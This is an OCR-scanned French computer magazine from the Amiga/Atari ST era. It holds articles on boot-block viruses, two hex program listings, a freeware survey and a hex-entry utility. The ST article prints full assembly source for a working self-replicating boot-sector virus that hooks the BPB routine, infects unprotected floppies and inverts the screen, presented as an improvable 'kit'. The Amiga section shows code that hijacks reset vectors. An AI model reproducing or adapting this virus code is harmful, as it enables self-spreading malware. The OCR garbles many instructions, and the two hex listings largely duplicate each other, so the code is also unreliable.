Dans le cas de disques durs, et c'est donc valable seulement pour les virus de la seconde génération, des millions de données disparaissent en quelques secondes. Que faire? Rien, il est déjà trop tard. On ne peut qu'inciter les programmeurs à méditer sur la cruauté d'un tel acte. J'ai même rencontré, sur d'autres machines, des virus aptes à détruire des composants de l'unité centrale.

Autant de séjours au service- Après-Vente du revendeur que de regrets (pourquoi ai-je lancé ce programme?). Toutefois, les virus du boot-

block sont plus gentils qu'ils en ont l'air. Sur Amiga en effet, la majorité d'entre-eux occasionne une modification de quelques données de la disquette, afin par exemple d'en empêcher le lancement. Quelques manœuvres savantes (voir plus haut) suffisent à une guérison certaine. Passons maintenant aux principes actifs des virus.

### Virus. Mode d'emploi

Le *RESET* (réinitialisation) est un passage obligé pour tous

re d'initialisation. Le 68000 lit alors le contenu 32 bits de l'adresse \$00000000 et envoie cette valeur à *SSP*, pile superviseur. Il place ensuite dans le PC, le contenu 32 bits de \$00000004. Donc, il commence dès les prochains cycles, à exécuter des instructions pointées par le PC. Et ainsi, lors de la réinitialisation (du 68000, pas de l'Amiga), le 68000 exécutera automatiquement votre programme jusqu'au prochain *RESET*.

Soit un programme de ce type en Assembleur:

```

start:
MOVE.L $19,illegal_ptr ; sauv. du pointeur de l'exception illéegale
MOVE.L #illegal_ptr,$19 ; détournement du vecteur
ILLEGAL #7($17) ; lancement du prog. à l'adresse du vecteur.
MOVE.L illegal_ptr,$19 ; réalise en place de l'ancien vecteur.
RTS ; retour

illegal_ptr:DC.L 0 ; Un mot long de libre réservé au vecteur.

illegal_ptr:
ADD.L #2($17) ; accès à l'instruction suivant le ILLEGAL
OR.B #7($17) ; mise au niveau haut des interruptions.
LEA virus(pc),A0 ;
MOVE.L A0,$4 ; mise en place du vecteur RESET PC
MOVE.L #489999,$9 ; mise en place du vecteur SSP
RTS ; retour

virus: ; ici, votre programme...
RTS ;
    
```

les virus, car ils doivent empêcher l'Amiga d'entamer une procédure d'initialisation intégrale (question de survie). Dans le bas de la RAM figurent des vecteurs, lesquels sont justement utilisés lors d'un *RESET*. Il est par conséquent possible de diriger la machine et le 68000 lors de cette phase critique.

#### • *RESET* du 68000

Il peut être réinitialisé sans que le reste de l'Amiga en soit prévenu. Voici un cas classique: imaginons qu'il y ait une erreur de bus (accès du 68000 à une adresse impaire lors d'un adressage 16 ou 32 bits, ou lorsque désynchronisé, il accède au mauvais bus). Le 68000 plante (mode bloqué) lorsqu'une double erreur de bus apparaît et seul un circuit externe peut le tirer d'affaire. Si on laisse les interruptions, l'un des CIAs de l'Amiga va pouvoir déclencher un tel signal amorçant une procédu-

Bien sûr, ce n'est qu'un début. S'il n'y a pas de suite, c'est le plantage assuré de l'Amiga car le vecteur \$4 (*RESET PC*) est essentiel au fonctionnement interne. Dans ce programme, on passe en mode superviseur, seul mode d'exécution permettant l'écriture aux adresses \$0 et \$4.

#### • *RESET* de l'Amiga

Ce *RESET* est provoqué soit par *CTRL-AMIGA-AMIGA* soit par une «*Guru's Meditation*» bien connue des Amigaïstes. Ledit *RESET* est l'unique routine d'initialisation du système. Elle commence par initialiser des pointeurs hardware (CIA, DMA), puis fait bizarrement appel à des programmes vectorisés, dont les vecteurs sont justement déposés en RAM. Le premier d'entre-eux est le «*ColdCapture*». Là encore, il suffit de dévier le vecteur, et l'Amiga ira exécuter votre routine. En temps normal, ce vec-



teur contient la valeur 0. L'Amiga n'y perd donc pas son temps. Dans l'autre cas, une somme de contrôle (Checksum) est effectuée à l'aide de plusieurs valeurs dans la structure ExecBase. Selon l'exactitude de celle-ci, l'ossature de l'Amiga (ExecBase) sera ou non entièrement reconstituée - éjectant toutes les déviations précédemment effectuées par quelque trouble individu -. Il existe de même un autre vecteur : «CoolCapture». Celui-ci est identique au ColdCapture, hormis qu'il est appelé un peu plus tard et que le retour au RESET n'est plus possible car les structures sont initialisées.

Ces 2 vecteurs ne sont normalement pas initialisés, c'est-à-dire qu'ils sont à zéro. La présence d'une autre valeur dans l'un d'eux signifierait à coup sûr la présence en mémoire

d'un virus ou d'un anti-virus. Dans les 2 cas, il est préférable de les restaurer par le biais d'un petit utilitaire de mon cru, VECTOR\_CHECKER, qui les teste et les force à zéro le cas échéant. Là réside en fait une grande subtilité: ils seront remis à zéro sans que le CheckSum soit recalculé, provoquant, lors du prochain RESET, une restructuration d'ExecBase du fait de la somme de contrôle erronée. Pour lancer ce programme, il suffit de taper son nom sous CLI, après l'avoir bien évidemment tapé et sauvegardé sous Amiga- Saisie. Longueur en octets : 384.

## Les structures mémoires

Ici, nous abordons un point sensible et je préfère ne pas trop m'étaler de crainte de

faire naître quelques vocations spontanées. Un virus peut s'insérer dans une structure mémoire (Memory-List). Cette dernière est un nœud contenant les adresses de diverses zones mémoires mises en place à chaque RESET, sans que l'on puisse y faire quoi que ce soit. Donc, rien ne peut effacer le virus et l'empêcher d'accomplir sa tâche meurtrière. Ce procédé très facile à réaliser - quelques vectorisations et sommes de contrôle - est utilisé par tous les virus à l'heure actuelle. Seule prévention, quand vous sentez que ça «bugge» (pardonnez l'expression) lors d'un RESET; éteignez la machine.

## Le virus de l'horloge

On a souvent parlé d'un tel virus sur Amiga, ne concernant que les possesseurs d'une

extension mémoire (avec une horloge sur batterie). Le monstre se logerait dans la RAM spéciale réservée à l'horloge et resterait actif même après extinction de la machine. C'est proprement impossible, car une telle RAM est trop petite pour y loger un virus! De plus, son contenu change perpétuellement. Enfin, si l'on coupe le courant, les vecteurs pointant vers cette RAM spéciale disparaissent et le virus ne peut plus être lancé.

Voilà, espérons que cet article des plus instructifs vous sera profitable, non pour créer vos propres virus, mais surtout pour vous protéger des prochains qui risquent d'être autrement plus féroces et résistants.

Stéphane Rodriguez

# AMIGA

## IMMUNOLOGIE

### Virus booster

```


00001: 0000 03F3 0000 0000 0000 0002 0000 0000:0003:03F5
00002: 0000 0001 0000 0000 0000 0000 0000 0000:03E9:0725
00003: 0000 0003 48E7 FFFE 41FA FFF6 205D D1C8:707D
00004: 0000 14C8 4A98 2248 D3FC 0000 0200 2C78:0004:4120
00005: 48E7 00C0 45FA 0136 2012 D1C9 6100 0132:ADBE
00006: 4C0F 0300 2F08 2649 F08B 201B 2E00 508B:9461
00007: 2C07 5386 93C9 4EAE FFE2 2049 49FA FFB2:CACA
00008: 2028 0094 670A E588 2040 4294 49E8 003C:1ACA
00009: 4BEA 000A 7401 291B 5480 223C 0001 0002:5769
00010: 4E71 4E71 4E71 4E71 4E71 E588 2F00 4EAE:EB6B
00011: FF3A 4A80 660A 1B7C 0075 FFFF 4AF6 6048:769B
00012: 2040 20DF 2008 E488 2880 2848 4A02 6706:477F
00013: 7400 4A98 2A88 51CE FFB6 7C00 7A00 0003:AD57
00014: 03E9 0002 6744 0C6B 03EA 0002 673C 0C6B:EF2D
00015: 03EB 0002 674A 0C6B 03EC 0002 6760 0000:2D91
00016: 7A00 5286 BE86 6ED6 225F 5189 2011 4EAE:DC89
00017: FFE2 41FA FFFC 4A90 6606 2008 E488 2880:1DEA
00018: 4C0F 7FFF 4EF9 6164 6472 611A 4A9B 201B:AD7D
00019: 67AC 2204 611A 5380 22DB 51CB EFC6 609E:1389
00020: 6104 508B 6098 4A85 6702 5286 7A01 4E75:DEAA
00021: 2255 4A41 5381 6598 2251 D3C9 D3C9 60F4:5056
00022: 4A99 4E75 4A9B 2206 61E6 2409 9216 6790:12B9
00023: FFE6 221B 61DA 5380 2049 2442 221B D5C1:134A
00024: 2212 612C 2488 51C8 FFF0 60E0 0000 039C:CE8F
00025: 2449 4BFA 00A4 2A20 7200 1205 E0B0 D3C5:D35E
00026: 2A20 E2AD 1E3C 0020 9E01 6170 A401 6620:DABB
00027: 7400 7002 6168 D441 B27C 0003 67F4 303C:645A
00028: 0008 615A 1301 51CA FFF6 B5C9 6502 4E75:2F63
00029: 7002 614A 7000 1035 1000 2800 3041 5242:0BFC
00030: B47C 000A 661C 611A 2004 A021 6602 7007:4DF4
00031: 612C 3601 7003 6126 6441 B27C 0007 67F4:570E
00032: 6094 611A 3601 1931 3000 1300 51CA FFF6:9C12
00033: 4E71 4E71 4E71 4E71 B5C9 6590 4E75 7001:7200:3722
00034: 5340 E2BD E391 5307 6606 1E3C 0000 2A20:1A67
00035: 51CE FFF0 4E75 0000 0910 090B 4A00 8216:7ED8
00036: 0000 03EA 0000 00E7 E676 785C 1A80 5233:7D5D
00037: F80B A036 0500 250A 5C7E 1640 99DC 788E:4773

```

```

00047: 037D 1DC1 5999 A01F D464 02A0 1A02 B090:BC87
00048: 83D1 A766 4A81 2000 7188 7D61 8592 0902:92B5
00049: 1C02 4343 1204 3385 340A 0139 C9D5 FDF1:AD7D
00050: D083 29D2 0709 842E A909 144A 6101 0778:B120
00051: 7000 58C9 35F9 C019 2500 A84E 6F62 0144:FC06
00052: 0172 7176 F6FF FFFF FFF6 FFE8 F1E8 570F:14D8
00053: BC9C 970C 0003 0600 060A 83D1 3030 33BD:2DA2
00054: C500 1029 0508 4684 130A 0A48 61D5 38D1:DF5D
00055: 5110 0530 1207 2801 80E1 4F3B 2459 844B:40
00056: ED00 A53C 6645 8246 8488 E49E D1F2 1821:D130
00057: 0066 6640 8008 6350 7D0F D214 A629 A14E:E169
00058: 00C2 D1CD C0C8 C0D2 C0C8 642B 2A00 C1CF:8E30
00059: 4464 821C DC0B 4B28 6E63 0585 4817 0C88:B642
00060: AA16 64E4 E061 8543 8418 A4FD C24E 1442:7441
00061: 0A87 BC71 FA63 9651 1A3E D85A 231B 7819:EB88
00062: 5855 0137 24B9 1901 6713 C054 EC33 2527:D1F4
00063: 6382 174B DB1A 883B 0C41 A81C 7286 0915:131A
00064: 3212 83BC 7907 2228 1498 D08A 2913 8F5C:9E5C
00065: 8398 A215 A3E4 4011 4065 4444 0045 5E5D:7C35
00066: 4494 F95C 7C07 33B7 B2F8 28CA 0646 6321:ED97
00067: 0908 5420 9D21 E8EC 9572 51F7 C212 1C98:AA8C
00068: 8E04 3835 0C05 C8D8 0283 70C7 0E70 B8C0:D77C
00069: 0909 9809 9809 FC87 2C59 C180 ACC3 293C E130:4378
00070: 1B49 A140 E1A4 2138 7A0D 5C02 0518 5802:5438
00071: 1E68 D50B 987C 7A10 39D2 1825 8541 8FFF:
00072: 7E8B 90FA 39E2 6E64 AC2D A6D9 91D1 2841:D6B6
00073: 4242 9614 20E2 4202 1627 673A F053 2E54:12A8
00074: 377B 5739 5084 0810 2A19 7A09 808E A2C6:6A7E
00075: 2200 A0CC 00C8 9808 970C E979 F01D 9A19 0E0A:1588
00076: F698 025A 99D8 B8C9 021B 3812 B9D8 1318:52B0
00077: 5A1F D0E6 A6E4 E004 B3C0 E80A 402E A63E:A21D
00078: 42C1 4364 3012 CD80 B821 0C6D 6269 6E0D:179B
00079: 6742 6A6E E9C6 A800 022F 2CAB FF23 AF09:0271
00080: 3A19 5805 425 F095 8727 5F7F 5520 1867:28E6
00081: 1110 3004 0204 1600 6098 648A 2880 1616:2A07
00082: 0926 F6CE 7436 9646 4E86 4E9E 0912 E703:ESA9
00083: 6182 F9F0 FD07 809E 5059 3E5F D101 0130:2017
00084: F148 E1C3 3A2A 4A24 4FFC FE28 4FFC 3D00 2002:285E
00085: FC08 E03A 1ACA B8FF FF2F FFFF FFFF FFFF:AAAA
00086: FFFF FFFF FFFF FFFF FFFF FFFF FFFF:FFFF
00087: FFFF FFFF FFFF FFFF FFFF FFFF FFFF:FFFF
00088: FFFF FFFF FFFF FFFF FFFF FFFF FFFF:FFFF
00089: 8945 8208 5802 1300 9206 11AC 0C18 9C18:9735
00090: 0478 9300 1200 C024 9180 4323 0091 1748:
00091: 4601 068C 0203 1804 C630 92AC 7142 B800:6382
00092: 2301 8948 0300 9706 0111 0C01 0015 0070:CA7D
00093: D02F 016B 8000 0100 0001 809E E900 0000:B339
00094: 2008 E01C 0000 03F2 0005 AE38 0001 4BB3:DE07

```



### Vector checker

```

00001: 0000 03F3 0000 0000 0000 0000 0000 0000:0003:03F5
00002: 0000 0001 0000 0000 0000 0000 0000 0000:03E9:0725
00003: 0000 0003 48E7 FFFE 41FA FFF6 205D D1C8:707D
00004: 0000 14C8 4A98 2248 D3FC 0000 0200 2C78:0004:4120
00005: 48E7 00C0 45FA 0136 2012 D1C9 6100 0132:ADBE
00006: 4C0F 0300 2F08 2649 F08B 201B 2E00 508B:9461
00007: 2C07 5386 93C9 4EAE FFE2 2049 49FA FFB2:CACA
00008: 2028 0094 670A E588 2040 4294 49E8 003C:1ACA
00009: 4BEA 000A 7401 291B 5480 223C 0001 0002:5769
00010: 4E71 4E71 4E71 4E71 4E71 E588 2F00 4EAE:EB6B
00011: FF3A 4A80 660A 1B7C 0075 FFFF 4AF6 6048:769B
00012: 2040 20DF 2008 E488 2880 2848 4A02 6706:477F
00013: 7400 4A98 2A88 51CE FFB6 7C00 7A00 0003:AD57
00014: 03E9 0002 6744 0C6B 03EA 0002 673C 0C6B:EF2D
00015: 03EB 0002 674A 0C6B 03EC 0002 6760 0000:2D91
00016: 7A00 5286 BE86 6ED6 225F 5189 2011 4EAE:DC89
00017: FFE2 41FA FFFC 4A90 6606 2008 E488 2880:1DEA
00018: 4C0F 7FFF 4EF9 6164 6472 611A 4A9B 201B:AD7D
00019: 67AC 2204 611A 5380 22DB 51CB EFC6 609E:1389
00020: 6104 508B 6098 4A85 6702 5286 7A01 4E75:DEAA
00021: 2255 4A41 5381 6598 2251 D3C9 D3C9 60F4:5056
00022: 4A99 4E75 4A9B 2206 61E6 2409 9216 6790:12B9
00023: FFE6 221B 61DA 5380 2049 2442 221B D5C1:134A
00024: 2212 612C 2488 51C8 FFF0 60E0 0000 039C:CE8F
00025: 2449 4BFA 00A4 2A20 7200 1205 E0B0 D3C5:D35E
00026: 2A20 E2AD 1E3C 0020 9E01 6170 A401 6620:DABB
00027: 7400 7002 6168 D441 B27C 0003 67F4 303C:645A
00028: 0008 615A 1301 51CA FFF6 B5C9 6502 4E75:2F63
00029: 7002 614A 7000 1035 1000 2800 3041 5242:0BFC
00030: B47C 000A 661C 611A 2004 A021 6602 7007:4DF4
00031: 612C 3601 7003 6126 6441 B27C 0007 67F4:570E
00032: 6094 611A 3601 1931 3000 1300 51CA FFF6:9C12
00033: 4E71 4E71 4E71 4E71 B5C9 6590 4E75 7001:7200:3722
00034: 5340 E2BD E391 5307 6606 1E3C 0000 2A20:1A67
00035: 51CE FFF0 4E75 0000 0910 090B 4A00 8216:7ED8
00036: 0000 03EA 0000 00E7 E676 785C 1A80 5233:7D5D
00037: F80B A036 0500 250A 5C7E 1640 99DC 788E:4773

```

```

00038: 8E2D 8858 08BD DC5C 1332 24A0 2806 F930:5776
00039: 1C0B 7340 235C 1238 D111 0DA7 F346 0024:9701
00040: 890F 4680 3F0C 9298 90BC 2721 0589 0260:6049
00041: 1A85 E670 1956 0140 6302 3D81 09DE 1810:0506
00042: 185D 1270 FF50 1278 0000 03BC 87E3 B447:4C87
00043: 246E 6431 663C 7C66 2597 9327 3C09 0610:1F48
00044: 0D59 1258 39A3 BC89 7182 0C3E 8021 40A1:4856
00045: F238 A0C4 2225 2016 6302 8431 2E3E 2079:0B27
00046: C001 C254 1500 5FE1 7802 617A 6000 2938:59EA

```



# C'est la bête...

## PROGRAMMEZ VOTRE VIRUS SUR ST !

Sur ST, il existe un secteur privilégié nommé «boot-secteur» qui est le premier secteur de la première piste de la première face. Il contient toutes les informations relatives à la disquette (nombre de faces, de pistes, de secteurs par piste, d'octets par secteur, etc.) dont le système d'exploitation a besoin. Il présente en outre une caractéristique remarquable: si la somme (sur un mot) de ses octets donne la valeur «magique» \$1234, tout ce qui suit les paramètres du disque sera considéré comme un programme et immédiatement chargé puis exécuté. Le premier mot du secteur étant BRA PRG (ie:\$60xx). Comme ce secteur fait 512 octets dont une soixantaine sont réservés aux informations, il reste environ 450 octets pour écrire le virus.

### C'est peu mais suffisant !

Le premier acte du virus est de trouver une zone libre où s'ébattre à l'aise. Celle sélectionnée se trouve après le buffer du floppy - on aurait pu choisir l'espace réservé aux vecteurs utilisateurs !, etc. Il y poursuit son exécution en détournant sur lui-même la routine qui récupère le bios parameter bloc (BPB). Celle-ci est appelée chaque fois que le système a besoin d'informa-

*Dans la jungle informatique, les sympathiques petites bestioles que sont les virus n'ont pas la vie facile...*

*Comme leurs homologues biologiques, ils doivent s'installer en mémoire, se reproduire et en même temps exécuter des actions diverses. Détaillons tout ceci...*

tion sur le média présent. Par exemple quand on change une disquette et qu'on ouvre sa fenêtre.

### La reproduction...

Le virus est maintenant actif à chaque demande BPB. Il commence par appeler l'ancienne routine et sauver le résultat. Ensuite, il regarde s'il est déjà présent sur la disquette installée dans le lecteur. Sinon, il recrée un «prototype boot-secteur» vérolé et l'écrit - si la disquette n'est pas protégée ! -. Enfin, il restaure le résultat BPB précédemment obtenu et le renvoie comme le ferait une honnête routine. Ni vu, ni connu...

Il suffit d'insérer dans le corps du virus l'idée la plus vicieuse possible réalisable en peu de place. Comme base de réflexion, on peut imaginer la modification aléatoire de quelques bits d'un fichier ou mieux, de la FAT... Considérons également un virus qui ne commencerait ses destructions qu'après un certain nombre de copies...

Le virus décrit a surgi sur ST voici environ un an et demi et est connu sous le nom de «virus type p». Le listing donné s'en inspire largement mais je serais bien étonné d'être poursuivi par le concepteur pour contrefaçon... Son code est court et peut être amélioré, par exemple, avec l'ajout d'une routine le rendant insensible au Reset. Bref, ce n'est qu'un kit qui se contente d'inverser une zone de l'écran. Vous avez des informations sur les virus ou des disquettes suspectes ? Envoyez-les au journal. Si la présence de virus est détectée, vous trouverez ensuite un diagnostic sur le serveur.

Jean-Yves Trétout

### PRECAUTIONS

- Ne jamais mettre au point un virus ou jouer avec en ayant dans le lecteur une disquette à laquelle on tient. C'est encore plus vrai quand il s'agit du disque dur, le débrancher !
- Si vous tapez ce programme, travaillez sur une copie de votre Assembleur.
- En fin de séance, éteignez votre ordinateur et rallumez-le sur une disquette saine.
- Ne pas faire profiter les copains de votre dernière idée, il est illégal de propager un virus sur leurs disquettes.
- Pour détruire le virus placé dans un boot-secteur exécutable :
  - a) éteindre et booter sur une disquette SAINE !
  - b) prendre un éditeur de disquettes et remplacer par \$0000 le premier mot du boot-secteur contagieux.
  - c) si tous vos supports sont vérolés, il faut écrire un petit programme qui élimine le virus de la mémoire avant d'aller assainir les disquettes. Ce n'est pas parce qu'un boot-secteur contient un programme qu'il s'agit forcément d'un virus, certains softs se lancent ainsi. Examinez avant de détruire...

param\_size equ \$38  
virus\_size equ \$E7

init:  
lea sav\_pile(PC),A2  
crlj -(A7)  
move.w #\$20,-(A7) ; Super  
trap #1 ; Gemdos  
add.l #6,A7 ; on est en superviseur  
move.l D0,(A2) ; sauve ancienne pile  
  
jsr debut(PC) ; debut... du virus

\* lance le virus comme ferait le système  
\* avec un boot-secteur exécutable

lea sav\_pile(PC),A2  
move.l (A2),-(A7) ; restaure pile  
move.w #\$20,-(A7) ; Super  
trap #1 ; Gemdos  
add.l #6,A7 ; retour en utilisateur  
  
crlw -(A7) ; Ptem  
trap #1 ; Gemdos  
sav\_pile ds.l 1

\* fin du lancement, le virus est en mémoire et  
\* infectera la première disquette non protégée  
\* présente au cours d'un appel BPB

debut:  
bras virus ; en route !

params ds.b \$38

\* reserve de la place pour les informations du boot-secteur

virus:  
lea debut(PC),A0 ; début  
move.l \$4C6,A1 ; tampon du floppy  
add.l #\$600,A1 ; +\$600  
move.l A1,A2 ; une adresse sure...  
move.w #\$100,D0 ; taille d'un secteur

install:  
move.w (A0)+(A1)+  
cbl D0,install ; on tranfère...

\* le virus s'est copié !

lea detourne(PC),A0 ; prochaine routine  
lea debut(PC),A1 ; début...  
sub.l A1,A0 ; déplacement  
add.l A0,A2 ; adresse dans le tampon  
jmp (A2) ; et on y va...

\* On poursuit l'exécution dans le tampon

detourne:  
lea sav\_bpb(PC),A0 ; sauve l'ancien vecteur BPB  
move.l \$472,(A0) ; qui peut servir...  
lea corps(PC),A0 ; la nouvelle routine qui  
move.l A0,\$472 ; le remplace.  
rts

\* L'installation est finie, tout appel BPB doit maintenant  
\* passer par le corps du virus

corps:  
link A6,#0 ; pourquoi pas ?

move.w 8(A6),-(A7) ; device  
move.l sav\_bpb(PC),A0 ; ancienne routine BPB  
jsr (A0) ; quand faut y aller...  
addq.l #2,A7 ; ben oui !  
movem.l D0/A0-A1,-(A7) ; sauvegarde du résultat

\* le boot-secteur de la disquette est présent dans le  
\* buffer pointé par \$4C6

move.l \$4C6,A0 ; pointe sur le boot-secteur  
move.w (A0),D0 ; 1er mot  
cmp.w #\$6038,D0 ; le signe du virus ? "BRA virus"  
boq action ; s'il y est déjà, action !

\* sinon, reproduction du virus sur la disquette saine

lea debut(PC),A1 ; debut  
move.w (A1)+(A0)+ ; recopie "BRA virus" = \$6038  
add.l #param\_size,A1 ; saute les paramètres  
add.l #param\_size,A0 ; idem  
move.w #virus\_size,D0 ; taille du reste

copie:  
move.w (A1)+(A0)+  
cbl D0,copie ; recopie le reste

\* le buffer est à point pour être transformé  
\* en boot-secteur vérolé grâce à Protobt  
\* ( prototype boot-secteur )

move.w #1,-(A7) ; un boot exécutable !  
move.w #1,-(A7) ; conserve le type  
move.l #-1,-(A7) ; et le numéro de série  
move.l \$4C6,-(A7) ; adresse du buffer  
move.w #\$12,-(A7) ; Protobt  
trap #14 ; Xbios

\* il ne reste plus qu'à mettre ça sur la disquette  
\* avec Flopwr

move.w #1,-(A7) ; 1 secteur  
crlj -(A7) ; face 0, piste 0  
move.w #1,-(A7) ; le 1er secteur  
move.w 8(A6),-(A7) ; sur tel floppy  
crlj -(A7) ; mystère...  
move.l \$4C6,-(A7) ; adresse du buffer  
move.w #9,-(A7) ; Flopwr  
trap #14 ; Xbios  
add.l #\$22,A7 ; tout de même !

\* et maintenant, à votre bon cœur Messieurs-Dames...

action:  
move.l \$44E,A0 ; adresse de l'écran  
add.l #9920,A0 ; +62 lignes en moyenne résolution.  
move.w #2479,D0 ; taille du morceau en question

loop:  
not.l (A0)+  
cbl D0,loop ; on l'inverse

\* Ouf ! Ca aurait pu être pire...

exit:  
movem.l (A7)+,D0/A0-A1 ; restauration des résultats BPB  
unlk A6 ; pourquoi pas ?  
rts ; à la prochaine...

sav\_bpb ds.l 1  
even



# Les logiciels du domaine public

## FREE ? WHERE ?

**L**a mode se lance aux Etats-Unis, au début des années soixante-dix, quand les premiers Apple et autres IBM envahissent le marché domestique. A cette époque héroïque, graphisme, son, et commandes du système d'exploitation restent sommaires. Les logiciels du commerce sont incomplets: l'utilisateur n'est pas encore sur-assisté comme aujourd'hui.

Par exemple, tel traitement de texte est incapable d'afficher ou d'imprimer des for-

*Dans Freeware, vous avez Free, et Ware. Free veut dire «gratuit», c'est rarement vrai... Ware signifie «truc», «équipe-ment», «logiciel» dans notre cas.*

*Conclusion, un freeware est un logiciel gratuit pour votre micro. En théorie...*

mules mathématiques. Un gestionnaire de fichiers ne gère pas plus de cinq champs...

Il faut se débrouiller par soi-même, et inventer ce qui manque. L'informatique «domestique» se localise

alors essentiellement dans les campus universitaires: inutile de vous dire que les étudiants programment et bidouillent à tour de bras, chacun de son côté.

Peu à peu, cette foule de bouts de programmes, d'options, de routines, de jeux, d'utilitaires, entre en circulation. «Moi, j'ai créé un driver d'imprimante qui gère des graphes» - «Et moi, j'ai reprogrammé un Space Invaders du feu de Dieu!» - «Pff ! Tout ça, c'est rien ! Moi j'ai une routine qui dit bonjour quand tu allumes ton Apple !» - «On échange?»

### Free cassé ?

Voilà. Le processus original du freeware est lancé. Un

freeware qui est vraiment free... Pas question de monnayer ses créations, pour deux raisons: d'abord parce qu'elles circulent entre amis, ou dans le cadre de l'université, une taxe serait mal vue, et le système d'échange s'effondrerait ; ensuite parce que ces freewares sont trop réduits ou trop ponctuels pour intéresser tels quels les vrais éditeurs de logiciels... On se contentera donc de la fierté de rendre service à ses amis et de leur prouver ses qualités de programmeur.

Nous venons de vous décrire l'âge d'or du freeware. Peu à peu, le système se pervertit: les échanges inter-universités instaurent l'usage de faire payer par l'acquéreur les frais de postage, et la disquette-support.

Puis apparaissent les premiers «sharewares»: en page de titre du programme, l'auteur dit bonjour, décline son identité et son adresse, et demande une petite somme, au gré de l'utilisateur si le programme lui a plu. Le procédé fonctionne relativement bien

### SELECTION PC DU MOIS

- **PC-EDIT** : autorise des documents très importants (plus de 100 pages) stockés en Ram. Paramétrage d'impression.
- **DRAWMAN** : calcule et génère des graphiques (camenberts, courbes, graphes-barres, etc.) à partir de données tirées de DBase, de Lotus, ou saisies dans le logiciel-même. Impression sur

Epson ou sur traceur HPGL. Carte CGA requise.

- **IMAGE 3D** : manipulation d'images en fil de fer. Rotations, déformations, effets divers de perspectives et affichages permanents des coordonnées x,y, et z.
- **CVTMAC** : convertit les images MacPaint Macintosh en fichiers PCPaint Plus.

aux USA (J. Wright, programmeur du «célèbre» PC Com. 2, affirme avoir reçu plus de 13000 dollars pour 7000 exemplaires en 85/86), mais en Europe, où la conscience civique informatique (sic) est bien moins développée, individualis-

me forcené et système D obligent, le shareware ne décollera jamais.

### Free-mœurs

L'écrasante majorité des freeware auxquels vous pouvez avoir accès nous

vient des Etats-Unis (ou à la rigueur de Grande Bretagne et d'Allemagne) et concerne donc les machines en vogue là-bas: compatibles PC, Apple et Mac.

Atari et Amiga tiennent une part du marché américain dérisoire, leurs freeware se comptent sur les doigts d'une main... Non, n'exagérons pas! Mais il y en a sans doute à peine plus de mille, alors que le nombre des freeware PC et Apple est tout simplement incalculable.

Mais la dernière perversion des freeware, la pire: c'est de ne plus être «free», jamais! En effet, puisque la production française est réduite, il faut aller cher-

cher les freeware à l'étranger. Tout service se paye... Vous ne trouverez ces freeware que de deux façons:

- soit sous forme de disquettes de compilation, commercialisées par des éditeurs spécialisés.

- soit sous forme de serveurs minitel, les programmes étant téléchargeables. Mais un rapide calcul vous fera comprendre que le coût de chargement à l'octet n'est pas négligeable...

Moralité, le terme de «freeware», en France, devrait obligatoirement être entouré de guillemets.

Jean-Michel Maman

## FREWARE PC LES ADRESSES

• AB SOFT	13, rue Lacordaire 75015 Paris. Tél.: (1) 45 75 50 78.
• APPLICATIONS INFORMATIQUES.	Tél.: (16) 81 57 84 74.
• CONTROL RESET	Tél.: (1) 39 47 35 07.
• C.T.I.	Centre Bonlieu 74000 Annecy.
• LE CLUB DES LOGICIELS	Immeuble "Le Masters", Valentin, 25048 Besançon Cedex.
• MILDATA	3, rue Gustave-Courbet 78370 Plaisir. Tél.: (1) 30 55 60 47.
• OUF !	27, rue des Bluets 75011 Paris. Tél.: (1) 43 38 02 58.
• PC USER CENTER	BP 225, 93523 Saint-Denis Cedex.
• PG SOFT	Tél.: (1) 42 93 67 43.
• PICONET	Le Pavillon, 84760 St-Martin-de-la-Brasque. Tél.: (16) 90 77 60 15.
• SOFT CLUB	19, rue de Chanzy 51100 Reims. Tél.: (16) 26 47 42 30.
• CALVACOM	36 15 + 175 11 11 + CODE. Abonnement.
• CANAL 4	36 15 + SM 1.
• VIF MICRO	36 15 + SM 1 + VIF.
• Et bien sûr...	36 15 PC MAG et MICRO-MAG

## ATARI ANGLETERRE

Atari ne fait pas un malheur en Angleterre, mais on y trouve quelques freeware qui devraient bientôt arriver sur le marché français :

- Gamma Chess: bizarre... Un plateau d'échecs hexagonal, pour s'affronter à trois joueurs simultanément. L'ordinateur peut gérer vos deux adversaires. Graphisme sommaire.

- Oregon: un jeu d'aventures où vous êtes un pionnier de l'Ouest américain. Le grand problème est de savoir négocier avec les tribus indiennes rencontrées au passage, c'est-à-dire de leur donner les cadeaux qu'elles attendent...

- Italia 90: gestionnaire de pronostics pour la prochaine coupe du monde de football.

- Shoot World Cup: apparemment le mieux, mais il semble que vous puissiez décider des options tactiques de chaque équipe.

- Stic-On: utilitaire de redéfinition des icônes de base du système ST.

- Antidot 2.0: anti-virus. Une nouvelle version annoncée tous les deux mois. Quel boulot !

- Printor: deux menus supplémentaires de paramétrage d'impression.

- Quickspeed: accélérateur. Crée une ou plusieurs Ram virtuelles. Evite un accès-disque sur tout son environnement.

- Magic Window: associe la création d'une fenêtre libre à la pression d'une touche définie par l'utilisateur, même lorsqu'on utilise une autre application. On peut écrire (notes) ou dessiner de simples traits dans la fenêtre, et en sauvegarder le contenu.

- Oooop !: gag. Modifie aléatoirement les correspondances clavier-caractères toutes les cinq minutes! (Source : Free ! Free ! Free ! n°2)



# Saisissez bien, saisissez mieux !

## AMIGA SAISIE

*Equivalent de l'utilitaire Amsaisie destiné aux ordinateurs Amstrad CPC, ce programme permet la saisie de codes hexadécimaux et leur sauvegarde sous la forme d'un fichier binaire directement exécutable.*

Compatible avec les modèles 500, 1000 et 2000, *Amiga Saisie* réalisé en Amiga Basic, devra être conservé précieusement et utilisé chaque fois que vous découvrirez dans nos colonnes un listing au format suivant:  
0001 : 0000 03F3 0000 0000  
0000 0001 0000 0000 : 03F4

- Le premier nombre suivi de "." est le numéro de ligne servant de référence pour la saisie des lignes de codes.

- Viennent ensuite huit nombres de 16 bits exprimés en hexadécimal.

- Finalement, précédé de ".", la fameuse somme d'auto-contrôle, antidote à la «Guru Meditation».

L'appel aux librairies que réalise le programme nécessite la présence des fichiers dos.bmap et exec.bmap sur la disquette de travail contenant *Amiga Saisie* (et Amiga Basic). Ceux-ci figurent dans le répertoire

BasicDemos de la disquette originale Extras 1.2 ou 1.3 livrée avec la machine et doivent être copiés comme suit dans le répertoire principal:

- charger le Workbench et le CLI en cliquant les icônes,
- taper
- COPY DF0:C/CD RAM:
- COPY DF0:C/COPY RAM:
- mettre dans le lecteur 0 la disquette Extras,
- taper
- CD DF0:

- COPY DF0:BASICDEMOS/DOS.BMAP RAM:
- COPY DF0:BASICDEMOS/EXEC.BMAP RAM:
- insérer la disquette de travail,
- taper
